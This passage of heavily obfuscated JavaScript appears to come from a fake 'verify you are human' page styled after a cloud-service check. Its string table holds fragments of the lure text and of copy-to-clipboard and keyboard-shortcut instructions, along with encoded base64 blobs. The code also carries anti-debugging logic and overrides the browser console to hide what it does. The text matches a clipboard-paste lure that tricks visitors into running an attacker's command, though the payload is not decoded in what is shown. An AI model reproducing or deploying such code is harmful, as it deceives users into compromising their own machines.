_0x2e750a!==_0x2cdd73;},'eXgFk':_0x3ef71a(0x703,0x452,0x4e0,0x6e6,0x83a),'LotAC':_0x1ae6d9(0x43e,0x5b4,0xb9d,0x9d7,0x78e),'CmNQj':_0x353a2c(0x756,0x9be,0xcad,0xa17,0x578),'FxLVa':_0x1ae6d9(0x64f,0x636,-0x1,0x3e1,0x391)};function _0x3bf597(_0x5803fd,_0x155f06,_0x35c7d1,_0x213349,_0x7d6ee6){return _0x139c(_0x213349-0xa4,_0x35c7d1);}function _0x353a2c(_0x44fa4b,_0x2a8c03,_0x2ea94a,_0x4a80e7,_0x113890){return _0x139c(_0x4a80e7-0x70,_0x2ea94a);}function _0x3ef71a(_0x5a3c39,_0x38732d,_0x574c63,_0x527cd4,_0x278d4e){return _0x139c(_0x574c63-0x326,_0x38732d);}function _0x382367(_0x38c5db,_0x1a7f98,_0x301628,_0x1ad57b,_0x1b1210){return _0x139c(_0x1ad57b-0x16e,_0x301628);}let _0x3b2758=!![];function _0x1ae6d9(_0x200fe5,_0xdead0f,_0xb76699,_0x2a6683,_0x1d3966){return _0x139c(_0x1d3966-0x192,_0x200fe5);}return function(_0x9e7ab5,_0x3c5072){function _0x34ba8e(_0x3e7bc1,_0x1ead29,_0x445162,_0x769268,_0x2537f8){return _0x1ae6d9(_0x2537f8,_0x1ead29-0x184,_0x445162-0x27,_0x769268-0x4c,_0x445162- -0x22a);}function _0x4dad29(_0x353fe5,_0x687fc,_0x30bfe5,_0x30562c,_0x20652f){return _0x3ef71a(_0x353fe5-0xe6,_0x20652f,_0x687fc- -0x577,_0x30562c-0x11e,_0x20652f-0x16a);}const _0x487473={'DbRET':function(_0x26da9e,_0x4fe52c){function _0xda32b8(_0x37b4df,_0xfe134d,_0x54052d,_0x4ae1fd,_0x332ea2){return _0x139c(_0x37b4df-0x1ff,_0xfe134d);}return _0x3f8813[_0xda32b8(0x520,0x46b,0x360,0xf6,0x3ab)](_0x26da9e,_0x4fe52c);},'jMOZE':_0x3f8813[_0x2e8eaa(0x439,0x12d,0x3e7,-0x86,0x2ce)],'CAAZl':_0x3f8813[_0x4dad29(0x6bf,0x5fb,0x21b,0x987,0x873)],'UADnT':_0x3f8813[_0x5d61b8(0x60e,0x5cb,0x892,0x454,0x593)],'NbhGo':function(_0x2e8944,_0x3493b3){function _0x17f13c(_0x35aa4d,_0x34ecbc,_0x28cf71,_0x5b423a,_0x388d78){return _0x2e8eaa(_0x35aa4d-0x1a5,_0x28cf71-0x2e5,_0x34ecbc,_0x5b423a-0x11b,_0x388d78-0x7d);}return _0x3f8813[_0x17f13c(0xdf8,0xfcb,0xb7f,0x829,0xd57)](_0x2e8944,_0x3493b3);},'yXbiw':_0x3f8813[_0x2e8eaa(0x1b6,0x248,0x27f,-0x19b,0x504)],'UHIHg':_0x3f8813[_0x34ba8e(0x877,0x3c3,0x3ff,0x19b,0x90)],'ecmYk':function(_0xea6613,_0x26c387){function _0x9f41ae(_0x3fab56,_0x2cd50e,_0x1d52d7,_0x5562f4,_0x3c118c){return _0x2e8eaa(_0x3fab56-0xd5,_0x3c118c-0x102,_0x1d52d7,_0x5562f4-0x10d,_0x3c118c-0x53);}return _0x3f8813[_0x9f41ae(0x576,0x727,0x994,0x7ee,0x8da)](_0xea6613,_0x26c387);},'TrJeN':_0x3f8813[_0xbd423c(0x5ca,0x674,0x39f,0x6f0,0x190)],'OQxiD':_0x3f8813[_0x2e8eaa(0x32d,0x66b,0x504,0x737,0xacf)]};function _0xbd423c(_0x29efc7,_0x5a9ccb,_0x434d1e,_0x35e97c,_0x2c5454){return _0x3ef71a(_0x29efc7-0x182,_0x35e97c,_0x434d1e- -0x38b,_0x35e97c-0x1e4,_0x2c5454-0xfd);}function _0x5d61b8(_0x5af68e,_0xd81c07,_0x90fea4,_0x54ef2c,_0x75c997){return _0x1ae6d9(_0x54ef2c,_0xd81c07-0x1a1,_0x90fea4-0x13f,_0x54ef2c-0x54,_0x5af68e-0xd8);}function _0x2e8eaa(_0x2691c8,_0x34ab55,_0x233592,_0x22931a,_0x15da86){return _0x382367(_0x2691c8-0x1bd,_0x34ab55-0x3d,_0x233592,_0x34ab55- -0x19f,_0x15da86-0x1ec);}if(_0x3f8813[_0x4dad29(0x342,0x67a,0x9fd,0x807,0x4ec)](_0x3f8813[_0x4dad29(0x443,0x797,0x50f,0x423,0x74c)],_0x3f8813[_0x2e8eaa(0x6a3,0x84d,0x6ae,0x847,0x8b9)])){const _0x51e690={'FeVla':_0x3f8813[_0xbd423c(0xb0f,0xc87,0x910,0xc03,0xc03)],'YYmBa':_0x3f8813[_0x2e8eaa(-0x110,0xb8,-0x8e,0x541,-0xf4)],'kfHzy':function(_0x4696e9,_0x1694e4){function _0x1b8d30(_0xba8812,_0x1a9c2a,_0x216ccc,_0x23e09f,_0x5d2885){return _0xbd423c(_0xba8812-0x15d,_0x1a9c2a-0x171,_0x216ccc- -0x267,_0x5d2885,_0x5d2885-0x144);}return _0x3f8813[_0x1b8d30(0x528,0x637,0x267,0x1fb,0x6a0)](_0x4696e9,_0x1694e4);},'GbMvV':_0x3f8813[_0xbd423c(0x3d4,0x4be,0x723,0xb63,0x8f0)],'XOwHU':function(_0x2ed0c7,_0x2c7191){function _0x5d5718(_0xb6c816,_0x445efe,_0x447ef3,_0x5e5931,_0x547b72){return _0x2e8eaa(_0xb6c816-0x1cf,_0x447ef3-0xf7,_0x5e5931,_0x5e5931-0xaa,_0x547b72-0x1b3);}return _0x3f8813[_0x5d5718(0x703,0x3cd,0x3e7,0x5d8,0x4e8)](_0x2ed0c7,_0x2c7191);},'doKEc':_0x3f8813[_0xbd423c(0x729,0x70a,0x960,0xd86,0xcf8)],'qspWL':_0x3f8813[_0xbd423c(0x3a,0x393,0x7e,0x4ff,0x1)],'sBDvT':function(_0x100a89){function _0xe7b129(_0x46072b,_0x5d8890,_0x66fc73,_0x3d314e,_0x191b09){return _0x5d61b8(_0x66fc73- -0x30c,_0x5d8890-0x12e,_0x66fc73-0x63,_0x191b09,_0x191b09-0x177);}return _0x3f8813[_0xe7b129(0xb1f,0x510,0x688,0x4f0,0x5aa)](_0x100a89);}};_0x3f8813[_0x5d61b8(0x3fd,0x3,0x2b,0x208,0x4e2)](_0x4e07f7,this,function(){const _0x463b78=new _0x46460c(_0x51e690[_0x58694b(0x847,0x732,0x2dc,0x6af,0x526)]);function _0x58694b(_0x3df6c1,_0x196f23,_0x21b217,_0x34f85e,_0x59f9b2){return _0x34ba8e(_0x3df6c1-0x1e5,_0x196f23-0x71,_0x59f9b2-0xa7,_0x34f85e-0x46,_0x21b217);}function _0x33e7f4(_0x106846,_0x122af3,_0x7993fc,_0x376d4f,_0x8d4384){return _0x34ba8e(_0x106846-0x14f,_0x122af3-0x17d,_0x8d4384-0x2ba,_0x376d4f-0x1e7,_0x106846);}function _0x4f7c6e(_0x1fc675,_0x4de4e5,_0x1a2893,_0x2d42d8,_0x39af92){return _0x34ba8e(_0x1fc675-0x153,_0x4de4e5-0x149,_0x2d42d8- -0x19c,_0x2d42d8-0x1f,_0x1a2893);}const _0x9d1c2a=new _0x1d0ff1(_0x51e690[_0x58694b(0xb30,0x4af,0x58f,0xa34,0x80b)],'i');function _0x4fd89b(_0x44203a,_0x11075a,_0x29b6e0,_0x29489a,_0x2ecd2e){return _0xbd423c(_0x44203a-0x25,_0x11075a-0x65,_0x44203a-0x75,_0x29b6e0,_0x2ecd2e-0x19b);}const _0x5d13df=_0x51e690[_0x58694b(0x58f,0x90f,0x113,0x1a8,0x580)](_0x46a8e2,_0x51e690[_0x58694b(0x193,0x417,0x9b,0x6ea,0x312)]);function _0xa4a2f4(_0x4e774b,_0x5eb6d0,_0x2fdeda,_0x4dc7f7,_0x186942){return _0xbd423c(_0x4e774b-0xd0,_0x5eb6d0-0xa4,_0x4dc7f7- -0x10d,_0x2fdeda,_0x186942-0x5a);}!_0x463b78[_0xa4a2f4(0x596,0x13c,-0x5e,0x387,0x714)](_0x51e690[_0x4f7c6e(0x19e,0x138,-0x57,0x346,0x6fd)](_0x5d13df,_0x51e690[_0x4f7c6e(-0x271,0x412,0x2af,0x55,0x63)]))||!_0x9d1c2a[_0x33e7f4(0xa84,0x502,0x378,0x4d1,0x71b)](_0x51e690[_0x33e7f4(0xa3c,0x4ec,0x481,0x591,0x79c)](_0x5d13df,_0x51e690[_0x58694b(0x4ed,0x7c9,0x36a,0x37d,0x5bd)]))?_0x51e690[_0x4fd89b(0x581,0x33e,0x934,0x8d9,0x6bc)](_0x5d13df,'0'):_0x51e690[_0x4f7c6e(-0x300,0x566,0xff,0x165,0x49d)](_0x37e28f);})();}else{const _0x3f3b38=_0x3b2758?function(){function _0x330683(_0x42f43e,_0x2668d8,_0x1ae6c0,_0x4e3903,_0x5eeccf){return _0x2e8eaa(_0x42f43e-0x30,_0x1ae6c0- -0x288,_0x5eeccf,_0x4e3903-0x1bf,_0x5eeccf-0xb4);}function _0x5e7668(_0x4c255a,_0x5ce4ec,_0x143d8c,_0x432abb,_0x45f01f){return _0xbd423c(_0x4c255a-0x29,_0x5ce4ec-0x171,_0x143d8c- -0x236,_0x4c255a,_0x45f01f-0x16c);}function _0x3524ae(_0x1e34c6,_0x39b481,_0x46e862,_0x1ac1a2,_0xc841ca){return _0x5d61b8(_0x39b481- -0x410,_0x39b481-0x41,_0x46e862-0x177,_0x46e862,_0xc841ca-0x189);}function _0x53b3cf(_0x1f6939,_0x4f98bc,_0x3846d0,_0xe41434,_0x33b652){return _0x4dad29(_0x1f6939-0x9f,_0xe41434-0x40d,_0x3846d0-0x108,_0xe41434-0x12,_0x33b652);}function _0xa1edb9(_0x201dbc,_0x304470,_0x57a9fd,_0x1a3988,_0x50318a){return _0x5d61b8(_0x1a3988- -0x32d,_0x304470-0x5e,_0x57a9fd-0x3d,_0x50318a,_0x50318a-0x151);}if(_0x487473[_0x53b3cf(0x916,0x933,0x2a8,0x65e,0x7a5)](_0x487473[_0x5e7668(0x438,0x2fd,0x469,0x473,0x81f)],_0x487473[_0x5e7668(0x623,0x473,0x6ef,0xb30,0x505)]))(function(){return![];}[_0xa1edb9(0x294,0x69,0x397,0x30e,0x798)+_0x53b3cf(0x7f9,0xc46,0x67e,0x921,0x5eb)+'r'](_0x487473[_0x5e7668(0x90a,0x69c,0x5f0,0x6fa,0x708)](_0x487473[_0xa1edb9(-0xfe,0xdf,0x1d0,0x27c,0x59b)],_0x487473[_0xa1edb9(0x835,0x4d4,0x694,0x4e8,0x2bf)]))[_0xa1edb9(0x4d4,0x59a,0x20c,0x4f4,0x927)](_0x487473[_0x3524ae(0xbf,0x401,0x7a2,0x24c,0x7d8)]));else{if(_0x3c5072){if(_0x487473[_0x5e7668(0x42b,0x1f2,0x29b,0x166,0x1)](_0x487473[_0x330683(0x4aa,0x4cb,0x412,0x310,0x49a)],_0x487473[_0xa1edb9(0x3f3,0x594,0xbbd,0x7b2,0x50a)])){const _0x589d4c=_0x3c5072[_0x3524ae(0x68c,0x411,0x42a,0x239,0x62e)](_0x9e7ab5,arguments);return _0x3c5072=null,_0x589d4c;}else{const _0x1f108b=_0x874c72?function(){function _0x199e50(_0x41b68e,_0xf2e05c,_0x59ab9a,_0x48a8b2,_0x1f9452){return _0x53b3cf(_0x41b68e-0x139,_0xf2e05c-0xf2,_0x59ab9a-0x8,_0xf2e05c-0xc5,_0x48a8b2);}if(_0x5c6f41){const _0x3bd29b=_0x2ff6d1[_0x199e50(0x8de,0x838,0x72a,0x9df,0xc27)](_0x9533a0,arguments);return _0x42f04a=null,_0x3bd29b;}}:function(){};return _0x5370fc=![],_0x1f108b;}}}}:function(){};return _0x3b2758=![],_0x3f3b38;}};}()),_0x2463e9=_0x773ebe(this,function(){function _0x2d28e6(_0x5a7629,_0x581d8a,_0x4a52de,_0x3914f4,_0x4dd47e){return _0x139c(_0x4a52de- -0xce,_0x5a7629);}const _0x5b3851={'TBbyQ':function(_0x147edf,_0x3a1461){return _0x147edf===_0x3a1461;},'hDDvU':_0x2d28e6(0x41a,0x129,0x41d,0x413,0x466),'XvEzI':_0x2d28e6(-0x219,-0x376,0x9c,0x137,-0x3f0),'giHlS':function(_0x5a9b71,_0x3aa517){return _0x5a9b71!==_0x3aa517;},'WqCsH':_0x12dcea(0xbfd,0x103a,0xeeb,0xa4b,0xb95),'TTuZd':function(_0x5e1e59,_0x35342c){return _0x5e1e59(_0x35342c);},'ngSZj':function(_0x50a671,_0x4b2a2c){return _0x50a671+_0x4b2a2c;},'oHSUJ':_0x2d28e6(0x58f,-0x7a,0x349,-0xe7,0x60e)+_0x2d28e6(0xa63,0xcea,0x85f,0x5e9,0x839)+_0x2d28e6(0x953,0x9ae,0x79d,0x362,0x403)+_0x2d28e6(0x301,-0x210,0xcf,0x265,-0x119),'dhfvt':_0x30413e(0x206,0x292,0x366,0x13d,0x3c5)+_0x30413e(0x26b,-0x64b,-0x1e8,-0x1f7,0xa)+_0x2d28e6(0x273,-0x19a,0x2c,-0x236,0x49b)+_0x3a9c10(0x1ae,0x691,0x38f,0x5cf,0x70e)+_0x30413e(0x212,0x407,0xee,0x4ab,0x9d)+_0x12dcea(0x8f6,0xd31,0x489,0x64e,0x990)+'\x20)','mpgkS':_0x2d28e6(0x8e6,0xad5,0x63b,0x2a2,0x5e9),'AMOll':function(_0x15daa4){return _0x15daa4();},'pjTAE':_0x3a9c10(0xb7,0x32a,-0x2d,0x257,0x5ec),'bVNXi':_0x2d28e6(0x52f,0x917,0x84e,0x3d0,0x656),'HelPo':_0x3a9c10(0x5,0x493,0x686,0x475,0x6e2),'nwPJC':_0x2d28e6(0x1b1,0x238,0x564,0x155,0x9eb),'QCrQI':_0x37f220(0x1a6,0x289,0x6ed,0x81d,0x4d6)+_0x30413e(-0x7f,0x438,0xf1,-0x111,0x32f),'CNuBj':_0x3a9c10(0x472,0x553,0x329,0x19a,-0x13c),'rrEpv':_0x3a9c10(0x651,0x649,0x7b,0x2fd,0x5a6),'WSEzV':function(_0x41eae4,_0x12f1bb){return _0x41eae4<_0x12f1bb;},'diHwZ':_0x12dcea(0x6c9,0xa38,0x344,0xb25,0x391),'uPclK':_0x2d28e6(0x496,0x5c1,0x74f,0xaca,0x42e)};function _0x30413e(_0x426318,_0x552610,_0x4eb1f5,_0x5c8f37,_0x1a1040){return _0x139c(_0x4eb1f5- -0x2eb,_0x552610);}const _0x1da08a=function(){function _0x1f7687(_0x390a25,_0x43bf27,_0x23eb0e,_0x266c3c,_0x4746b0){return _0x37f220(_0x390a25-0x6b,_0x43bf27-0x164,_0x390a25,_0x266c3c-0x1a3,_0x43bf27- -0xc);}function _0x15bda8(_0x2e163b,_0x57b079,_0x233a46,_0x53df46,_0x5a418f){return _0x37f220(_0x2e163b-0x10a,_0x57b079-0x82,_0x233a46,_0x53df46-0x6e,_0x2e163b- -0x2e3);}function _0x9fb620(_0x50dc,_0x5aed96,_0x59d8fa,_0x2c4546,_0x427e6c){return _0x37f220(_0x50dc-0x11a,_0x5aed96-0x104,_0x427e6c,_0x2c4546-0x1ee,_0x59d8fa-0x109);}function _0x5e4b46(_0x21613b,_0x34a970,_0x2c43f9,_0x547f01,_0x4cc75a){return _0x3a9c10(_0x4cc75a,_0x34a970-0x159,_0x2c43f9-0xe1,_0x2c43f9- -0x31f,_0x4cc75a-0x46);}function _0x257a1d(_0x350358,_0x16337d,_0x388ec3,_0x4f4359,_0x3a3e7c){return _0x2d28e6(_0x388ec3,_0x16337d-0x64,_0x16337d-0xc0,_0x4f4359-0x174,_0x3a3e7c-0x1e7);}if(_0x5b3851[_0x257a1d(0x244,0x1ca,-0x259,-0x1ab,-0x289)](_0x5b3851[_0x15bda8(0x4b,-0xa3,0xe8,0xb1,0x8)],_0x5b3851[_0x9fb620(0x825,0xb37,0x78f,0x5d2,0x94c)])){const _0x33f8e0=_0xc5efc4[_0x5e4b46(0x80d,0x3b,0x371,0x7c9,0x3be)](_0x424bde,arguments);return _0x3c8692=null,_0x33f8e0;}else{let _0x4e9cf8;try{_0x5b3851[_0x5e4b46(0x52a,0x513,0x44e,0x319,0x8de)](_0x5b3851[_0x5e4b46(-0x535,-0x19c,-0xc0,-0x234,-0x1a0)],_0x5b3851[_0x9fb620(0x886,0x52a,0x4c7,0x34b,0x182)])?_0x3bfbdd[_0x15bda8(0xf8,0x397,0x21d,-0x33,-0x225)+_0x1f7687(0x433,0x6b9,0x220,0x9f3,0x366)+'t']=_0x1c5d22:_0x4e9cf8=_0x5b3851[_0x257a1d(0x1c1,0x5b0,0x905,0x13d,0x314)](Function,_0x5b3851[_0x9fb620(0xcec,0xe56,0xc60,0x8f0,0xe66)](_0x5b3851[_0x15bda8(0x874,0x9b0,0xce6,0x5b4,0xa1e)](_0x5b3851[_0x257a1d(0x557,0x839,0x7a3,0xc21,0x68b)],_0x5b3851[_0x5e4b46(0x2fd,0xe7,0x243,0x4e,0x437)]),');'))();}catch(_0x32a4d8){if(_0x5b3851[_0x1f7687(0x614,0x8c0,0xd5c,0x649,0xa6a)](_0x5b3851[_0x1f7687(0x5b6,0x90a,0x58b,0xc35,0x60e)],_0x5b3851[_0x9fb620(0x923,0xa96,0xa1f,0x8f0,0xe27)])){if(_0x419691){const _0x1cd008=_0x1da32c[_0x257a1d(0x46a,0x5a9,0x8ad,0x619,0x269)](_0x311887,arguments);return _0x45d228=null,_0x1cd008;}}else _0x4e9cf8=window;}return _0x4e9cf8;}};function _0x12dcea(_0x2e0ab7,_0x2a650b,_0x41e26f,_0x154e52,_0x18e41a){return _0x139c(_0x2e0ab7-0x313,_0x154e52);}const _0xa5c78=_0x5b3851[_0x12dcea(0x9dc,0xa53,0xccc,0x84c,0xa12)](_0x1da08a);function _0x37f220(_0x1f1787,_0x29d842,_0xe83f85,_0x5b2d05,_0x2bc567){return _0x139c(_0x2bc567-0x238,_0xe83f85);}const _0x1d5d80=_0xa5c78[_0x12dcea(0x41d,0x254,0x4cb,0x525,0x51a)+'le']=_0xa5c78[_0x2d28e6(0x1f1,-0x83,0x3c,-0x313,-0x39a)+'le']||{};function _0x3a9c10(_0x32bc52,_0x410059,_0x3476cb,_0x3d726d,_0x19308f){return _0x139c(_0x3d726d-0xd9,_0x32bc52);}const _0xccec1e=[_0x5b3851[_0x30413e(0x117,0x151,0x4b7,0x38f,0x343)],_0x5b3851[_0x2d28e6(0x857,0x7dd,0x673,0x730,0x601)],_0x5b3851[_0x30413e(0x42f,0xa1f,0x6b8,0x34c,0xa4b)],_0x5b3851[_0x3a9c10(0x3be,0x7da,0x853,0x6b6,0x700)],_0x5b3851[_0x3a9c10(0xae1,0x5f1,0x7a6,0x991,0x9bd)],_0x5b3851[_0x30413e(0x418,0x154,0x1cb,0x623,0x36e)],_0x5b3851[_0x3a9c10(0x5c2,0x7ce,0x82a,0x95b,0xa47)]];for(let _0x35f7fb=-0x1*0x626+0x2110+-0x2b1*0xa;_0x5b3851[_0x30413e(0x20c,-0x1db,0x132,0x23b,-0x248)](_0x35f7fb,_0xccec1e[_0x30413e(0x25f,0x2a2,0x693,0x546,0x802)+'h']);_0x35f7fb++){if(_0x5b3851[_0x3a9c10(0x3f1,0x483,0x9fd,0x76d,0x6ac)](_0x5b3851[_0x30413e(0x2d,-0x3c7,-0x3e,-0x3c8,-0x3e4)],_0x5b3851[_0x30413e(0x238,-0x6a,-0x1de,-0x12b,-0x484)])){const _0x2c1762=_0x773ebe[_0x3a9c10(0x86f,0x318,0x899,0x4aa,0x8c7)+_0x30413e(0x41c,0x1aa,0x47a,0x552,0x4bf)+'r'][_0x30413e(-0xfb,0x47d,0x1b5,-0x1bb,0x6e)+_0x30413e(0x5bf,0x439,0x48f,0x45c,0x839)][_0x30413e(0x406,0x493,0x32f,0x4d6,0x2c7)](_0x773ebe),_0x4a4312=_0xccec1e[_0x35f7fb],_0x2666e6=_0x1d5d80[_0x4a4312]||_0x2c1762;_0x2c1762[_0x12dcea(0xbd2,0xf6d,0xbf2,0x92e,0xed1)+_0x30413e(0x3b6,0x4b6,0x6bf,0xb4e,0x237)]=_0x773ebe[_0x3a9c10(0x4fd,0x930,0xae4,0x6f3,0x97d)](_0x773ebe),_0x2c1762[_0x12dcea(0x5fe,0x99f,0x3d9,0x25f,0x895)+_0x12dcea(0x52f,0x7c0,0x602,0x358,0x34f)]=_0x2666e6[_0x37f220(0x68b,0x797,0x272,0xe6,0x523)+_0x30413e(0x242,0x242,-0xcf,0x52,-0x4bc)][_0x30413e(0x50f,0x60b,0x32f,0x698,0x399)](_0x2666e6),_0x1d5d80[_0x4a4312]=_0x2c1762;}else{const _0xfa16b3=_0x1da089?function(){function _0x11c3fd(_0x173946,_0x3b4ecb,_0x2ec309,_0x1eb8cc,_0x2a1454){return _0x2d28e6(_0x2ec309,_0x3b4ecb-0xe9,_0x3b4ecb-0x401,_0x1eb8cc-0x185,_0x2a1454-0xc8);}if(_0x5b0f7c){const _0x4b9651=_0x2b1f09[_0x11c3fd(0x93c,0x8ea,0x60d,0x8e6,0x83f)](_0x242eec,arguments);return _0x1886e6=null,_0x4b9651;}}:function(){};return _0x1df183=![],_0xfa16b3;}}});function _0x59aa38(_0xbc3463,_0x554236,_0x1dd0f2,_0x28db95,_0x480807){return _0x139c(_0xbc3463-0x3d9,_0x480807);}function _0x4e38(){const _0x3c303=['t:\x20fi','kBnGY','><div','o9diX','n:0;p','\x20auto','cyrXU','RXyNm','ZFzIi','iTggQ','QEbgi','nfirm','fDPPU','ed.</','loade','+rDoP','ius:5','body{','mplet','qiaNM','XkzQZ','hDghK','ixed;','d-lab','qmBoO','K8Y/M','gynIJ','3o8cR','WIbtI','kafkx','PgOTy','g><pa','\x22><h1','ex-di','FfaZj','*(?:[','oPhsC','to\x20op','tiwWG','es\x20ma','ity\x20s','UTOEH','iyRCN','oHSUJ','\x20/\x20.6','L34CV','726728XfrBha','orm:r','TJEVi','NkCCT','H47o/','VNwjY','P6Lbs','/stro','U5qiP','CjUxc','HmKDJ','top:\x20','6rem;','cnO+2','fMHFn','xxBLM','ms:\x20c','in-bo','d;dis','QGTYZ','div\x20i',';colo','\x5c+\x5c+\x20','xxDeK','jpmNZ','\x20id=\x22','GqHqd','A3dJo','VUEFB','lass=','Wjat+','U59w3','0l224','nctio','de-co','Y46H6','wHkZp','oud{w','FEzMo','t27bt','d=\x22ch','html,','iXutb','OQxiD','kBNPJ','FCdxU','he\x20ac','.copy','pqrsV','bVNGl','0;lef','ulPmR','FxLVa','SJaBR','V5SEi','dumbf','rrEpv','jISXj','#fff0','Uxcoy','.</p>','\x20help','LsvUr','4BMuA','ZICOL','DbRET','b><br','lyhAM','TPvSG','\x200\x202p','t}}','hrhhm','S2nZy','dth:2','hUzJQ','nsfor','YQBLs','8/8Er','tfkqV','P5s8W','ibcHx','PaaPi','ass=\x22','or:po','ain\x20f','BE6eU','PbJly','256V1','EGkGp','nt\x22\x20i','oyM1d','OWevs','0lapJ','r:\x20#9','id=\x22t','zjWgI','wpvJD','eVHLK','MRdyb','MgzZP','Cloud','Z7WYI','d3d3d','@medi','b3W+V','V/Umc','A+oJU','KjEsD','itofY','25QqQ','QCrQI','\x20need','ackgr','gyTwU','QtoFf','jlKSr','HL5UK','__pro','tion\x20','efuOb','ng:10','yLyu0','9046480UdYAul','\x20from','\x20Code','rem}#','rjI6q','kujCc','de-bl','YaTAA','ble-b','gNUZa','AHDTP','\x20p{fo','Qm+mT','faile','wAA/A','vo1Am','juneR','4DMI5','uxPRD','TI0AW','fEl3N','L0Atb','head','cQgLV','vTxxN','APHV8','kfLNl','inear','blxFB','\x20you\x20','d=\x22co','cX47h','s\x20<b>','ou\x20fa','style','N0YXJ','hSrzI','HUVaA','IhUXJ','ht:au','bG91Z','dth:1','Hj3d0','RLBNo','ify-c','px;wh','fz7Zt','lNQXa','uhDy7','NbnGe','.clou','host','0v160','QJYNu','3.94r','enter',':hidd','sDkTB','15uzEQzy','opy-b','y:\x20no','//www','ident','IgIyB','funct','ce=\x22p','OACYA','ion\x20I','ext-a','fwjD1','%{tra','confi','+\x20V</','UASRf','ZYgG/','\x20web\x20','6wc4R','hQxwA','PzKMd','uUddf','er{bo','iv><d','e.com','ALVAx','90b3M','2t2Yl','DyIbz','i9UEY','warn','d\x20not','addEv','ngSZj','</str','m:1px','ById','00%;t','ified','n,\x20pl','iTeba','r:1px','Zr5H/','tvMJF','9cyT4','rQYcQ','ate\x20u','n\x20(fu','List','\x20manu','Qn6RY','vg\x22\x20v','BZ09Q','86bjB','v\x20cla','oJE4X','Dmvj9','ipQRm','ght:\x20','x:1;}','aDRsM','BCYFF','SLioq','NSo46','Y3ZH0','YfZUK','999;w',':imag','m:rot','Wp3Xg','6Obst','DJpZ5','UfWdY','e=\x22fo',':3.75','mxRID','IBzxD','UjzmZ','E8lmv','VuhIf','klGRj','DVpck','iWCPp','DuIBY','FLHgu','n>\x0a\x20\x20','W+rKX','uman<','chain','while','iIRhK','SxMBh','ween;','ner\x22>','one;b',':2rem','nfo\x22>','#moda','one}#','JHGPQ','CKeqV','JT73a','@keyf','epYHH','curso','e\x20tha','0%;wi','KqvXm','kPjLI','ound:','d\x20we\x20',':8rem','iv></','eWNlA','BJRDo','eatur','JJFVk','ntent','ont-s','vARXp','sbCAt','6\x22\x20vi','AyuOJ','-size','fqhgp','ooDMY','q1SGT','DbtVj','lengt','e;dis','loud\x20','VlQEv',';}#ce','0IC9t','dssPM','854GB','qcHyk','ZRaDv','fGqJY','FGDXQ','UHIHg','Ra3Ui','jeZnb','fFQN4','TTWPz','2.2re','RAXoP','ly:\x22S','id=\x22a','hgYdj','qSpEw','click','c8bc','AEN0B','blsWG','x\x20sol','bcVDt','x/qQ8',':cent','O/GgV','HBIPB','kd/fA','1);bo','Logo\x22','7B3d3','HelPo','\x20soli','\x20heig','oLxTx','aDIDi','ewBox','vpE0j','to__','eGCr4','DrOMc','OUaYF','yFgVH','TOzaZ','aceCo','and\x20w','whHcy','NGlnQ','eckbx','class','jB/Ai','VwQxl','none;','ERFpd','tems:','pxYVV','BdwJB','oUWEj','d\x20req','NHgGS','at\x20yo','FjDMV','WKnqi','cIgDB','WA0Ej','whTyd','r-sel','UQqQf','JHaIA','f;hei','e-con','\x22#34b','aOmiv','mVZdF','VMRjL','pacit','BelWD','tWgQd','ation','</b>\x20','TdAwS','QcA\x22\x20','U7teS','vmHoy','uPjQj','hidde','QEcM8','myU8k','uVcXy','\x20comp','wmEkM','check','wXI+S','oud\x20.','FFOpL','FaBKE','ong><','fzVfm','query','1jPTr','CmNQj','al\x20ve','UH1YW','t\x20you','j+fXY','vLoBW','er;al','d,\x20an','NVyEB','\x20\x20\x20<d','AFWXR','{box-','m;fon','d\x22><d','iYSCP','nd:no','JYGcj','llQcM','-widt','y:.9}','e;-we','<b>Wi','Just\x20','FECnX','EbwTE','table','GmOsw','sCd7z','butto','eRBLx','d\x20#dd','n-ite','a-zA-','UptXC','terms','t[typ','QPAz4','go{wi','ttps:','yle=\x22','ObgMe','GlE7Y','0pD5Y','FdtSS','WikQq','t{fle','ee9xe','gQqHx','IymRq','xlIC1','KXbbR','by\x20co','VdALG','o6d5J','gMKJq','YHOBf','GYFXR','fkQqI','(173\x20','hKDil','aQsCR','vP32Q','rder:','ght:1','iv>\x0a\x20','CyEmu','psvcb','r:#00','IG5vd','der:n',':mono','FidSl','r}#cl','hRddm','re\x20an','DHXnO','searc','\x20flex','hDDvU','hybPv','se\x20st','0qXa8','ctor(','ock{w','\x200\x2051','verfl','nTTWl','QRpaz','yvLVk','JifIb','paddi','nstru','J2iAu','5EnKJ','\x22box\x22','code-','HLBYv','on:re','conso','RkzAi','vujbc','uPclK','h1IpA','nkVTk','uW8hp','JvYm9','UI\x22,s','jSEFi','e\x20to\x20','XQxYs','SYQqy','AABVr','XrBzn','e=\x22di','m;lin','ity\x20o','prYe8','IjN1b','conte','Srmjd','I7aVq','eader','span\x20','YUaXV','WyIz9','de\x20id','ne:no','G93ZX','zVsIO','OQV/+','ELfKV','{over','DJWZu','p:4px','HlsZS','em;ba','kaUOz','DQOwC','moQcv','L9CCQ','+cho+','ZtWGK','Lyfry','jqwqo','r-rin','ZC66g','rform','mV5Z9','yAJqF','ss0qp','fill=','Yi/IU','il\x20to','vZLEL','/tktz','overf','id=\x22r','pcZ1k',';curs','SNxTz','MTFNx','ected','er-to','n.<br','RmlOh','mreLT','7j3zA','#clou','6ze++','on:\x20f','JbMr4','NmbWY','6Foob','gfxUJ','ZP86k','ox{he','RdDdx','btGhG','LRg/y','MAWQa','PaMde','ign-i','uyPKM','uest.','cxRbY','ent','MuZ9T','br><b','ecvrL','ng\x22><','11X5h','bpp19','uPhkV','1W7zt','bJuQT','pqn59','ement','\x220\x22\x20y','e=\x22ch','liPiP','7frzd','\x22><di','ent..','LCL1u','fa;bo','nWUMu','NsOie','oud\x20i','t:non','DfiRL','YLXIF','Z-41P','b6AMR','TFD3q','log','er\x20h1','yLmpz','cJlGU','mwVZp','XjloF','loadi','ng\x20st','WqCsH','EUyAy','WNldm','IJAAG','8BOAr','SbzmL','Ctrl\x20','PSGOc','lign:','xSI8n','0-9a-','Iml3c','0EtmT','lxAsS','Y6naM','=\x22ray','box:f','none','b0000','WXwyg','8.65r','RxIli','XtrSh','n()\x20','7HcKO','or\x20co','=\x22ena','iTgrw','iOxwC','textC','DVuYi','sCC90','PGOaZ','tZFZK','y\x20and','CeQSF','r{max','3vNTe','abcde','ttom:',';z-in','\x22spin','YFgMR','u\x20are','QtD9Q','BiTMS','gH9sH','h224V','ystem','box{d','OKGuX','line-','ubogA','500;l','IpdzZ','of\x20yo','br7VL','one;a','\x200\x200\x20','then','fAmHN','oBigM','\x22chec','licy/','r>\x0a\x20\x20','amnP+','RM